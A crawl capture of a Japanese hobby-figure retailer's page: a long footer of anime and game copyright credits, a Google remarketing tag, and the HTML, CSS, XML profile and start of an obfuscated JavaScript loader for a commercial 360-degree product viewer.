L-GEASS　Character Design (C)2006-2017 CLAMP・ST(C)SUNRISE／PROJECT L-GEASS Character Design (C)2006-2018 CLAMP・ST(C)SUNRISE/T&amp;B PARTNERS,MBS(C)SUNRISE/VVV Committee, MBS(C)TMS(C)TOMYTEC (C)MegaHouse(C)TRIGGER・中島かずき／XFLAG(C)TSUBURAYA PRODUCTIONS(C)TSUKASA JUN 2007(C)TYPE-MOON / FGO PROJECT(C)TYPE-MOON / FGO PROJECT (C)MegaHouse(C)TYPE-MOON / FGO7 ANIME PROJECT(C)Universal City Studios LLC. All Rights Reserved.(C)UTA☆PRIPROJECT(C)VisualArt&#039;s/Key(C)X-nauts・Psikyo (C)Y.M/S,ACC(C)あfろ・芳文社／野外活動プロジェクト(C)アイドリッシュセブン(C)あさりよしとお／講談社(C)あだちとか・講談社/ノラガミ製作委員会(C)あらゐけいいち・角川書店/東雲研究所(C)いのまたむつみ (C)藤島康介 (C)BANDAI NAMCO Entertainment Inc.(C)いのまたむつみ (C)藤島康介 (C)BNGI(C)いのまたむつみ (C)藤島康介 (C)NBGI(C)えびはら武司／LAYUP (C)おおじこうじ・京都アニメーション／岩鳶高校水泳部(C)オケアノス／「翠星のガルガンティア」製作委員会(C)オニグンソウ/集英社, もののがたり製作委員会(C)かきふらい・芳文社/桜高軽音部(C)カクダイ
Authorized by Phoenix Corporation,Ltd(C)カフェノーウェア/ハマトラ製作委員会(C)カラー(C)カラー　　 (C) MegaHouse(C)くぼたまこと/スクウェアエニックス・フライングドッグ (C)コーエーテクモゲームス All rights reserved.(C)こしたてつひろ／小学館・ShoPro(C)サイコパス製作委員会(C)サンライズ(C)サンライズ (C)高千穂＆スタジオぬえ・サンライズ(C)サンライズ・R(C)サンライズ・テレビ東京　(C)SUNRISE・BV・WOWOW (C)スクウェアエニックス／ジャイロゼッター製作委員会・テレビ東京(C)スタジオ・ダイス/集英社・テレビ東京・KONAMI(C)タツノコプロ(C)タツノコプロ・NTV(C)つくしあきひと・竹書房／メイドインアビス「烈日の黄金郷」製作委員会(C)テレビ朝日・東映AG・東映　MegaHouse2009(C)にいさとる・講談社／WIND BREAKER Project(C)ねことうふ・一迅社／「おにまい」製作委員会(C)バード・スタジオ／集英社 (C)SAND LAND 製作委員会(C)バード・スタジオ／集英社・東映アニメーション(C)バードスタジオ／集英社　(C)「2015 ドラゴンボールＺ」製作委員会(C)バードスタジオ／集英社・フジテレビ・東映アニメーション(C)バードスタジオ／集英社・フジテレビ・東映アニメーション (C)BANDAI NAMCO Entertainment inc.(C)バードスタジオ／集英社・東映アニメーション (C)ハイクオソフト(C)はまじあき／芳文社・アニプレックス(C)ぴえろ・TooKyoGames／アクダマドライブ製作委員会(C)まつもと泉・集英社(C)まつもと泉／集英社(C)メガハウス(C)モンキーパンチ/TMS・NTV(C)ゆでたまご・東映アニメーション(C)久保帯人／集英社・テレビ東京・dentsu・ぴえろ(C)九井諒子・KADOKAWA刊／「ダンジョン飯」製作委員会(C)伊東岳彦／集英社・サンライズ(C)八木教広／集英社・「CLAYMORE制作委員会」 (C)円谷プロ(C)円谷プロ (C)2018 TRIGGER・雨宮哲／「GRIDMAN」製作委員会(C)円谷プロ (C)2023 TRIGGER・雨宮哲／「劇場版グリッドマンユニバース」製作委員会(C)創通・サンライズ(C)創通・サンライズ　(C)創通・サンライズ・毎日放送(C)創通・サンライズ・MBS(C)創通・サンライズ・テレビ東京(C)創通・サンライズ・毎日放送(C)創通・フィールズ/MJP製作委員会(C)創通エージェンシー・サンライズ (C)創通エージェンシー・サンライズ・毎日放送 (C)加藤和恵/集英社・「青の祓魔師」製作委員会・MBS(C)助野嘉昭/集英社・「貧乏神が！」製作委員会(C)勇人/スクエアエニックス・はなまる幼稚園保護者会(C)北条司/NSP・「2019 劇場版シティーハンター」製作委員会(C)北条司/コアミックス・「2023 劇場版シティーハンター」製作委員会(C)古味直志／集英社・アニプレックス・シャフト・MBS(C)古舘春一／集英社・「ハイキュー!!」製作委員会(C)古舘春一／集英社・「ハイキュー!!」製作委員会・MBS(C)吉崎観音／KADOKAWA・劇場版ケロロ軍曹製作委員会(C)吉崎観音/角川書店・サンライズ・テレビ東京・ＮＡＳ(C)吉田秋生・小学館／Project BANANA FISH(C)吾峠呼世晴／集英社・アニプレックス・ufotable(C)和久井健・講談社／アニメ「東京リベンジャーズ」製作委員会(C)和月伸宏／集英社　Illustration NOBUHIRO WATSUKI (C)和月伸宏／集英社・フジテレビ・アニプレックス(C)国際映画社・つぼたしげお(C)堀越耕平／集英社・僕のヒーローアカデミア製作委員会(C)士郎正宗・Production I.G / 講談社・「攻殻機動隊ＡＲＩＳＥ」製作委員会(C)士郎正宗・Production I.G/講談社・攻殻機動隊2045製作委員会(C)士郎正宗・Production I.G/講談社・攻殻機動隊2045製作委員会　(C) MegaHouse(C)士郎正宗・Production I.G/講談社・攻殻機動隊製作委員会(C)外薗健／集英社(C)大場つぐみ・小畑健・集英社/NHK・NEP・ShoPro(C)大場つぐみ・小畑健／集英社(C)大暮維人・講談社/マーベラスエンターテイメント・エイベックス・エンタテインメント・東映アニメーション (C)大高忍/小学館・マギ製作委員会・MBS(C)天野明／集英社・テレビ東京・リボーン製作委員会(C)宮崎周平／集英社・僕とロボコ製作委員会(C)寺嶋裕二・講談社／「ダイヤのA-SS-」製作委員会・テレビ東京(C)寺嶋裕二・講談社／2014「ダイヤのA」製作委員会・テレビ東京(C)小川雅史・ゆでたまご／集英社(C)小林 立/スクウェアエニックス・咲全国編製作委員会(C)⼩野中彰⼤・⽵書房／魔法少⼥にあこがれて製作委員会(C)尼子騒兵衛／劇場版忍たま乱太郎製作委員会(C)尾田栄一郎／2012「ワンピース」製作委員会(C)尾田栄一郎／2022「ワンピース」製作委員会(C)尾田栄一郎／集英社･フジテレビ･東映アニメーション (C)尾田栄一郎／集英社・フジテレビ・東映アニメーション　(C)「2009 ワンピース」製作委員会(C)山田鐘人・アベツカサ／小学館／「葬送のフリーレン」製作委員会(C)岩明 均／講談社(C)岸本斉史 スコット／集英社 ・『NARUTO -ナルト-』歌舞伎パートナーズ(C)岸本斉史 スコット／集英社・テレビ東京・ぴえろ(C)岸本斉史 スコット／集英社・テレビ東京・ぴえろ (C)劇場版BORUTO製作委員会 2015(C)岸本斉史 スコット／集英社・テレビ東京・ぴえろ (C)劇場版NARUTO製作委員会 2014(C)峰倉かずや・一迅社／最遊記RB PROJECT(C)島袋光年/集英社・フジテレビ・東映アニメーション(C)川上泰樹・伏瀬・講談社／転スラ製作委員会(C)川上稔／アスキー・メディアワークス／境界線上のホライゾン製作委員会(C)御巫桃也／一迅社･カーニヴァル製作委員会(C)日向夏・イマジカインフォス／「薬屋のひとりごと」製作委員会(C)早乙女学園(C)早乙女学園 Illust.工画堂スタジオ(C)星野リリィ/幻冬舎コミックス・ざくろ製作委員会(C)星野桂／集英社・D.Gray-man製作委員会(C)映画「鬼太郎誕生ゲゲゲの謎」製作委員会(C)春場ねぎ・講談社／「五等分の花嫁∬」製作委員会(C)朝霧カフカ・春河35/ＫＡＤＯＫＡＷＡ/文豪ストレイドッグス製作委員会(C)本郷あきよし・東映アニメーション(C)本郷あきよし・東映アニメーション　(C)Bandai Namco Entertainment Inc.	(C)本郷あきよし・東映アニメーション・テレビ朝日・電通(C)東北新社(C)東映(C)東映アニメーション・ニトロプラス／楽園追放ソサイエティ(C)松井優征／集英社・アニメ「暗殺教室」製作委員会(C)松井優征／集英社・逃げ上手の若君製作委員会(C)松智洋・ぺこ／集英社・迷い猫同好会(C)松本零士･東映アニメーション(C)板垣巴留（秋田書店）／BEASTARS製作委員会(C)枢やな/スクウェアエニックス・女王の番犬・MBS(C)椎橋寛／集英社・奴良組(C)橋本悠／集英社・リリサ製作委員会(C)武井宏之・講談社／SHAMAN KING Project.・テレビ東京(C)武内直子・ＰＮＰ・テレビ朝日・東映アニメーション (C)武内直子・PNP・東映アニメーション(C)武内直子・PNP・東映アニメーション　(C)Naoko Takeuchi(C)武内直子・PNP／劇場版「美少女戦士セーラームーンCosmos」製作委員会(C)水木プロ・フジテレビ・東映アニメーション(C)水木プロ・フジテレビ・東映アニメーション　MegaHouse 2008(C)永井豪/ダイナミック企画(C)永井豪/ダイナミック企画・天地協定(C)河森正治/サテライト・JM ANIMATION・ハルフィルムメーカー/あにゃまる探偵社(c)浦沢直樹/長崎尚志/手塚プロダクション/「PLUTO」製作委員会(C)清水栄一・下口智裕・秋田書店/GONZO/ラインバレルパートナーズ(C)清水茜／講談社・アニプレックス・davidproduction(C)渡辺航(週刊少年チャンピオン)/弱虫ペダルGR製作委員会(C)漆原侑来（秋田書店）／桃源暗鬼製作委員会(C)牛木義隆・芳文社/夢喰いメリー製作委員会(C)理不尽な孫の手/MFブックス/「無職転生Ⅱ」製作委員会(C)甲本 一／集英社・マッシュル製作委員会(C)矢吹健太朗・長谷見沙貴／集英社・とらぶるダークネス製作委員会(C)矢吹健太朗・長谷見沙貴／集英社・とらぶる製作委員会(C)石森プロ・テレビ朝日・ADK・東映(C)石森プロ・東映(C)石森プロ・東映 Illustrated by STUDY YU-SAKU(C)石森プロ・東映/2023「シン・仮面ライダー」製作委員会(C)硬梨菜・不二涼介・講談社／「シャングリラ・フロンティア」製作委員会・MBS(C)福田宏・白泉社／「ロックは淑女の嗜みでして」製作委員会　(C)HF,H/RL(c)福田晋一/SQUARE ENIX・「着せ恋」製作委員会(C)空知英秋･大崎知仁／集英社･「3年Z組銀八先生」製作委員会(C)空知英秋／劇場版銀魂制作委員会(C)空知英秋／集英社･テレビ東京･電通･BNP･アニプレックス(C)空知英秋／集英社･テレビ東京･電通･サンライズ(C)空知英秋／集英社･テレビ東京･電通･サンライズ･アニプレックス(C)窪岡俊之　(C)NBGI(C)竹宮ゆゆこ／アスキー･メディアワークス／「とらドラ！」製作委員会(C)篠原健太／集英社・ウィッチウォッチ製作委員会・MBS(C)米スタジオ・Boichi／集英社・Dr.STONE製作委員会(C)緑川ゆき・白泉社／「夏目友人帳」製作委員会(C)臼井儀人／双葉社・シンエイ・テレビ朝日・ADK(C)芥見下々／集英社・呪術廻戦製作委員会(C)荒川弘／鋼の錬金術師製作委員会(C)荒川弘／鋼の錬金術師製作委員会・MBS(C)荒木飛呂彦＆LUCKY LAND COMMUNICATIONS/集英社(C)荒木飛呂彦＆LUCKY LAND COMMUNICATIONS/集英社・ジョジョの奇妙な冒険SC製作委員会(C)荒野のコトブキ飛行隊製作委員会(C)葦プロダクション (C)葦原大介／集英社・テレビ朝日・東映アニメーション(C)藍上 陸・鈴平ひろ／集英社・A機関 (C)藤原ここあ/スクウェアエニックス・「妖狐×僕SS」製作委員会・MBS(C)藤巻忠俊/集英社・黒子のバスケ製作委員会(C)藤本タツキ／集英社・ＭＡＰＰＡ(C)藤田和日郎/小学館　　Presented by Shonen Sunday (C)西崎義展/2014 宇宙戦艦ヤマト2199 製作委員会(C)西﨑義展/宇宙戦艦ヤマト2202製作委員会(C)許斐 剛/集英社・NAS・新テニスの王子様プロジェクト(C)許斐 剛/集英社・NAS・新テニスの王子様プロジェクト (C)KT/S・N・STP(C)諫山創・講談社／「進撃の巨人」The Final Season製作委員会(C)貴家悠・橘賢一／集英社・Project TERRAFORMARS(C)賀来ゆうじ／集英社・ツインエンジン・MAPPA(C)赤坂アカ×横槍メンゴ／集英社・【推しの子】製作委員会(C)赤塚不二夫／おそ松さん製作委員会(C)車田正美/東映アニメーション・テレビ朝日・電通(C)車田正美／集英社･東映アニメーション (C)遠藤達哉／集英社・SPY×FAMILY製作委員会(C)野田サトル／集英社・ゴールデンカムイ製作委員会(C)金城宗幸・ノ村優介・講談社／「ブルーロック」製作委員会(C)金城宗幸・三宮宏太・ノ村優介・講談社／「劇場版ブルーロック」製作委員会(C)鈴木央・講談社／「七つの大罪」製作委員会・MBS(C)鈴木祐斗／集英社・SAKAMOTO DAYS製作委員会(C)鎌池和馬／冬川基／アスキー・メディアワークス／PROJECT-RAILGUN S(C)鏡貴也・山本ヤマト・降矢大輔／集英社・終わりのセラフ製作委員会(C)長月達平・株式会社KADOKAWA刊／Re:ゼロから始める異世界生活2製作委員会(C)長月達平・株式会社KADOKAWA刊／Re:ゼロから始める異世界生活4製作委員会(C)長月達平・株式会社KADOKAWA刊／Re:ゼロから始める異世界生活製作委員会(C)長月達平・株式会社KADOKAWA刊／Re:ゼロから始める異世界生活製作委員会　(C)MegaHouse(C)防衛隊第３部隊 (C)松本直也／集英社(C)附田祐斗・佐伯俊／集英社・遠月学園動画研究会(C)雷句誠/東映アニメーション(C)高橋和希 スタジオ・ダイス／集英社・テレビ東京・NAS(C)高橋留美子・小学館／「らんま1/2」製作委員会(C)高橋留美子・小学館／アニメ「うる星やつら」製作委員会(C)高橋留美子／小学館・読売テレビ・サンライズ 2009(C)龍幸伸／集英社・ダンダダン製作委員会&amp;copy; &#039;25 SANRIO CO., LTD. APPR. NO. L662313&amp;copy; &#039;25 SANRIO CO.,LTD.APPR.NO.L655202&amp;copy;2024 Pokémon. &amp;copy;1995-2024 Nintendo/Creatures Inc./GAME FREAK inc.© &amp; ™ Lucasfilm Ltd.© 2015,2016 SANRIO CO.,LTD.Ⓛ　APPROVAL NO.S571947©2016 Pokémon. ©1995-2016 Nintendo/Creatures Inc./GAME FREAK inc. ©2016 BANDAI NAMCO Entertainment Inc.C)HobbyJAPAN Co.,Ltd. All Rights Reserved.
Lost Worlds is a trademark of Flying Buffalo lnc. and is used with permission.
Illustration：えぃわ、FS、金子ひらく、黒木雅弘、みぶなつきCopyright (C) miHoYo. All Rights Reserved.Dark Souls™ &amp; (C)BANDAI NAMCO Entertainment Inc. / (C)FromSoftware, Inc.Illustration：F.S、空中幼彩、赤賀博隆、久行宏和、ズンダレぽん(C)HobbyJAPAN Illustration：えぃわ、F.S、金子ひらく、黒木雅弘、みぶなつき (C)Hobby JAPAN PAC-MAN TM&amp;(C)BANDAI NAMCO Entertainment Inc. (C) &#039;24 SANRIO CO., LTD. APPR. NO. L650566PAC-MAN TM&amp;amp;&amp;copy;BANDAI NAMCO Entertainment Inc. &amp;copy; &#039;25 SANRIO CO., LTD. APPR. NO. L660911PAC-MAN&amp;trade;&amp;amp; &amp;copy;Bandai Namco Entertainment Inc. &amp;copy; &#039;24 SANRIO CO., LTD. APPR. NO. L650566PAC-MAN&amp;trade;&amp;amp; Bandai Namco Entertainment Inc.　&amp;copy; &#039;22 SANRIO CO., LTD. APPR. NO. L630603PAC-MAN™&amp; (C)Bandai Namco Entertainment Inc.　(C) &#039;24 SANRIO CO., LTD. APPR. NO. 648278produced by point・designed by MIZUKI TOTORI・(C)カラー・GAINAX Rubik’s(R) Used under licence Rubiks Brand Ltd. All rights reserved.THE IDOLM@STER™&amp; (C)Bandai Namco Entertainment Inc.TM ＆ (C) TOHO CO., LTD.原作／冨樫義博「幽☆遊☆白書」（集英社「ジャンプコミックス」刊） (C)Yoshihiro Togashi 1990年-1994年　(C)ぴえろ／集英社</li>
</ul>
</li>
</ul>
</div>

<script type="text/javascript">

var google_conversion_id = 997336964;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;

</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/997336964/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

</footer>
</div>
<!--=====================================/Wrap======================================-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.megahobby.jp/360/1312/004/Preview.html
body_size: 2009
content:
<!DOCTYPE HTML>
<html>
    <head>
        <title>HTML5 Viewer</title>
        <link rel = "stylesheet" href = "HTML5/HTML5Viewer.css" type = "text/css" />
        <script type = "text/javascript" src = "HTML5/jQuery.js"></script>
        <script type = "text/javascript" src = "HTML5/jQueryPlugin.js"></script>
        <script type = "text/javascript" src = "HTML5/HTML5Loader.js"></script>
        <script type = "text/javascript" src = "HTML5/HTML5Viewer.js"></script>
        <style type = "text/css">
             body {
                 margin-top: 0px;
                 margin-left: 0px;
             }
         </style>
    </head>
    <body>
<!--v1.3.0
	//		===== How to implement =====
	//		1. Please add Javascript files in <head></head> section
	//		2. Call animate360 function.
	//
	//		===== Customize Parameter =====
	//		1. centerInWindow (default:true)
	//			true -> set outer frame position in the center of the browser window.
	//			false -> you can set the outer frame position by yourself.
	//			* Note that touch devices will set this div in the center of the browser window even thought you rotate device,
	//			we suggest you turn on this option when whole webpage only has this div without other elements.
	//		2. xmlPath (default:./ -> put together with this html file)
	//			Set path to direct where your Profile.xml is.
	//		3. objPath (default:./Images/ -> put into folder named 'Images')
	//			Set path to direct where your image folder is.
	//		4. iconPath (default:./HTML5/Images/)
	//			Set path to direct where the folder place icon and button image files.
-->
        <div id = "Frame" class = "animateCreatorContainer" style="width:458px; height:458px;"></div>
        <script type="text/javascript">
			    window.onload = function () {
			        jQuery('#Frame').animate360({
				        centerInWindow: true,
				        xmlPath: './',
				        objPath: './Images/',
				        iconPath: './HTML5/Images/'
				    });
			    };
	       </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.megahobby.jp/360/1312/004/HTML5/HTML5Viewer.css
body_size: 4174
content:
/*
//	===========================================================
//	===		@Version: 1.3.300
//	===		@Filename: HTML5Viewer.css	
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2011 Ortery Technologies
//	===========================================================
*/

body {
	margin-left: 0px;
	margin-top: 0px;
}

.animateFramesList {
	z-index: 3;
	position: absolute;

	overflow-y: hidden;
	overflow-x: hidden;

	background-color: rgba(128, 128, 128, 0.8);
}

.animateThumbnail {
	position: relative;

	width: 80%;
	height: auto;

	margin-left: 10%;
	margin-top: 10%;

	-moz-box-shadow: 3px 3px 3px #000000;
	-webkit-box-shadow: 3px 3px 3px #000000;
	box-shadow: 3px 3px 3px #000000;
}

.animateHomeBtn {
	z-index: 3;
	position: absolute;

	right: 0px;
	bottom: 0px;
}

.animatePhoto {
	z-index: 1;
	position: absolute;

	margin: auto;
}

.animateViewer {
	z-index: 1;
	position: absolute;

	visibility: hidden;
}

.animateSymbolDiv {
	z-index: 2;
	position: absolute;
}

.animateBtnDiv {
	z-index: 4;
	position: absolute;

	bottom: 0px;

	text-align: left;
	overflow: visible;
}

.animatePosSpan {
	position: absolute;
	bottom: 0px;
}

.animateMagnifier {
	z-index: 5;
	position: absolute;

	border-width: 1px;
	border-color: grey;
	border-style: groove;
	background-color: white;
	background-repeat: no-repeat;

	box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-webkit-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-moz-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-o-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);
	-ms-box-shadow: 5px 5px 20px rgba(0,0,0,0.5);

	cursor: move;
}

.animateMagnifierBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}

.animateArrowBtn {
	position: absolute;
	top: 0px;

	cursor: pointer;
}

.animateCursorHintN {
	position: absolute;
	top: 0px;
	left: 0px;

	width: 10%;
	height: 10%;
}
.animateCursorHintS {
	position: absolute;
	bottom: 0px;
	right: 0px;

	width: 10%;
	height: 10%;
}

/*
* qTip2 - Pretty powerful tooltips
* http://craigsworks.com/projects/qtip2/
*
* Version: nightly
* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPLv2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Thu Aug 18 12:11:24 PDT 2011
*/

/* Core qTip styles */
.ui-tooltip, .qtip{
	position: absolute;
	left: -28000px;
	top: -28000px;
	display: none;

	max-width: 280px;
	min-width: 50px;

	font-size: 10.5px;
	line-height: 12px;

	z-index: 15000;
}

.ui-tooltip-content{
	position: relative;
	padding: 5px 9px;
	overflow: hidden;

	border-width: 1px;
	border-style: solid;

	text-align: left;
	word-wrap: break-word;
	overflow: hidden;
}

/* jQuery TOOLS Tooltip style */
.ui-tooltip-jtools{
	background: #232323;
	background: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	
	border: 2px solid #ddd;
	border: 2px solid rgba(241,241,241,1);

	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;
}

/* IE Specific */
.ui-tooltip-jtools .ui-tooltip-titlebar{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)";
}
.ui-tooltip-jtools .ui-tooltip-content{
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)";
}

.ui-tooltip-jtools .ui-tooltip-titlebar,
.ui-tooltip-jtools .ui-tooltip-content{
	background: transparent;
	color: white;
	border: 0 dashed transparent;
}

.ui-tooltip-jtools .ui-tooltip-icon{
	border-color: #555;
}

.ui-tooltip-jtools .ui-tooltip-titlebar .ui-state-hover{
	border-color: #333;
}

/* IE9 fix - removes all filters */
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-content,
.ui-tooltip:not(.ie9haxors) div.ui-tooltip-titlebar{
	filter: none;
	-ms-filter: none;
}

--- FILE ---
content_type: text/xml
request_url: https://www.megahobby.jp/360/1312/004/Profile.xml?0.8170742048721851&_=1768846079692
body_size: 898
content:
<?xml version="1.0" encoding="utf-16"?> <!--P_series Presentation Profile--><Profile Version="1.2"><Object Name="1" Model="Cylindrical" Rows="1" Columns="36" Width="600" Height="600" Inertia="False" Magnifier="False" FileExtension =".jpg"><Controller PhaseIn="1" RepeatAutoPlay="False" RotateTime="200" RotateAngle="180" SpinDuration="5" Direction="CCW" /><Mobility ImageLevel="2" DragDistance="600" ThrowMin="0" ThrowMax="0" /> </Object></Profile>

--- FILE ---
content_type: application/javascript
request_url: https://www.megahobby.jp/360/1312/004/HTML5/HTML5Loader.js
body_size: 47392
content:
//	===========================================================
//	===		@Version: 1.3.305
//	===		@Filename: HTML5Loader.js
//	===		@Author: Sam Wang
//	===		@Copyright (c) 2010-2011 Ortery Technologies
//	===========================================================

var _0xf867=["\x31\x55\x20\x31\x6B\x3D\x5B\x22\x5C\x73\x5C\x78\x5C\x6F\x5C\x31\x6D\x5C\x6E\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x6F\x5C\x55\x5C\x6E\x5C\x58\x5C\x6A\x5C\x6B\x5C\x48\x5C\x47\x5C\x76\x5C\x6A\x5C\x58\x5C\x6A\x5C\x72\x5C\x6B\x5C\x48\x5C\x72\x5C\x6D\x5C\x42\x5C\x73\x5C\x6D\x5C\x42\x5C\x58\x5C\x6E\x5C\x58\x5C\x6A\x5C\x44\x5C\x6B\x5C\x48\x5C\x73\x5C\x78\x5C\x69\x5C\x6E\x5C\x48\x5C\x6F\x5C\x69\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x56\x5C\x6C\x5C\x79\x5C\x6F\x5C\x31\x68\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x56\x5C\x6F\x5C\x4E\x5C\x56\x5C\x6C\x5C\x79\x5C\x31\x44\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x56\x5C\x42\x5C\x4B\x5C\x56\x5C\x6F\x5C\x4E\x5C\x56\x5C\x6C\x5C\x79\x5C\x6F\x5C\x44\x5C\x4A\x5C\x6F\x5C\x77\x5C\x47\x5C\x76\x5C\x73\x5C\x78\x5C\x4B\x5C\x6E\x5C\x72\x5C\x6D\x5C\x6F\x5C\x71\x5C\x6A\x5C\x69\x5C\x79\x5C\x44\x5C\x6B\x5C\x76\x5C\x69\x5C\x6E\x5C\x4F\x5C\x76\x5C\x73\x5C\x78\x5C\x7A\x5C\x6E\x5C\x5A\x5C\x76\x5C\x73\x5C\x78\x5C\x46\x5C\x6E\x5C\x50\x5C\x51\x5C\x76\x5C\x73\x5C\x78\x5C\x45\x5C\x6E\x5C\x5A\x5C\x50\x5C\x4D\x5C\x51\x5C\x6D\x5C\x42\x5C\x55\x5C\x76\x5C\x31\x31\x5C\x6A\x5C\x31\x48\x5C\x45\x5C\x6D\x5C\x31\x67\x5C\x6B\x5C\x48\x5C\x7A\x5C\x6D\x5C\x31\x67\x5C\x6A\x5C\x42\x5C\x31\x6D\x5C\x6B\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x31\x48\x5C\x45\x5C\x6D\x5C\x31\x39\x5C\x6B\x5C\x48\x5C\x7A\x5C\x6D\x5C\x31\x39\x5C\x6A\x5C\x6F\x5C\x31\x77\x5C\x6B\x5C\x47\x5C\x31\x31\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x6F\x5C\x44\x5C\x6B\x5C\x48\x5C\x31\x68\x5C\x6D\x5C\x6F\x5C\x31\x62\x5C\x6D\x5C\x42\x5C\x31\x76\x5C\x6A\x5C\x7A\x5C\x79\x5C\x50\x5C\x7A\x5C\x6D\x5C\x31\x67\x5C\x6A\x5C\x6B\x5C\x79\x5C\x7A\x5C\x6D\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x51\x5C\x6B\x5C\x47\x5C\x73\x5C\x78\x5C\x57\x5C\x6E\x5C\x5A\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x31\x6E\x5C\x6C\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x43\x5C\x6E\x5C\x57\x5C\x52\x5C\x6C\x5C\x73\x5C\x31\x65\x5C\x6C\x5C\x76\x5C\x73\x5C\x78\x5C\x49\x5C\x6E\x5C\x50\x5C\x5A\x5C\x6D\x5C\x31\x67\x5C\x6A\x5C\x6B\x5C\x79\x5C\x5A\x5C\x6D\x5C\x31\x39\x5C\x6A\x5C\x6B\x5C\x51\x5C\x76\x5C\x5A\x5C\x6D\x5C\x55\x5C\x6A\x5C\x6C\x5C\x42\x5C\x42\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x36\x5C\x78\x5C\x31\x65\x5C\x76\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x31\x62\x5C\x6A\x5C\x48\x5C\x6F\x5C\x31\x64\x5C\x4A\x5C\x6C\x5C\x42\x5C\x72\x5C\x6C\x5C\x79\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x31\x30\x5C\x42\x5C\x46\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x31\x46\x5C\x6C\x5C\x79\x5C\x42\x5C\x43\x5C\x4A\x5C\x6C\x5C\x42\x5C\x31\x63\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x30\x5C\x73\x5C\x31\x34\x5C\x31\x30\x5C\x6F\x5C\x31\x6C\x5C\x31\x30\x5C\x6F\x5C\x31\x7A\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x6F\x5C\x31\x61\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x30\x5C\x42\x5C\x6F\x5C\x31\x30\x5C\x6F\x5C\x31\x6C\x5C\x31\x30\x5C\x6F\x5C\x31\x7A\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x6F\x5C\x31\x61\x5C\x6C\x5C\x79\x5C\x6C\x5C\x6F\x5C\x42\x5C\x31\x30\x5C\x6F\x5C\x59\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x6F\x5C\x31\x65\x5C\x31\x30\x5C\x6F\x5C\x59\x5C\x6C\x5C\x79\x5C\x6C\x5C\x6F\x5C\x42\x5C\x31\x30\x5C\x6F\x5C\x31\x64\x5C\x6C\x5C\x4A\x5C\x6C\x5C\x6F\x5C\x31\x66\x5C\x78\x5C\x6F\x5C\x31\x66\x5C\x6C\x5C\x79\x5C\x6C\x5C\x6F\x5C\x42\x5C\x31\x30\x5C\x42\x5C\x31\x74\x5C\x6C\x5C\x4A\x5C\x31\x69\x5C\x6F\x5C\x31\x63\x5C\x6A\x5C\x6C\x5C\x31\x69\x5C\x52\x5C\x4B\x5C\x6D\x5C\x31\x44\x5C\x52\x5C\x31\x69\x5C\x42\x5C\x5A\x5C\x6D\x5C\x42\x5C\x31\x31\x5C\x6C\x5C\x6B\x5C\x31\x69\x5C\x47\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x5A\x5C\x6A\x5C\x72\x5C\x6A\x5C\x31\x69\x5C\x31\x43\x5C\x31\x77\x5C\x78\x5C\x31\x6E\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x31\x69\x5C\x52\x5C\x43\x5C\x52\x5C\x31\x69\x5C\x6C\x5C\x78\x5C\x6F\x5C\x46\x5C\x78\x5C\x6E\x5C\x78\x5C\x6C\x5C\x42\x5C\x49\x5C\x6C\x5C\x31\x73\x5C\x31\x43\x5C\x56\x5C\x31\x77\x5C\x31\x73\x5C\x31\x69\x5C\x6B\x5C\x6B\x5C\x76\x5C\x5A\x5C\x6D\x5C\x31\x45\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x6A\x5C\x6C\x5C\x31\x4C\x5C\x6C\x5C\x52\x5C\x43\x5C\x6B\x5C\x76\x5C\x73\x5C\x78\x5C\x70\x5C\x6E\x5C\x57\x5C\x52\x5C\x6C\x5C\x42\x5C\x4C\x5C\x6C\x5C\x76\x5C\x5A\x5C\x6D\x5C\x31\x45\x5C\x31\x38\x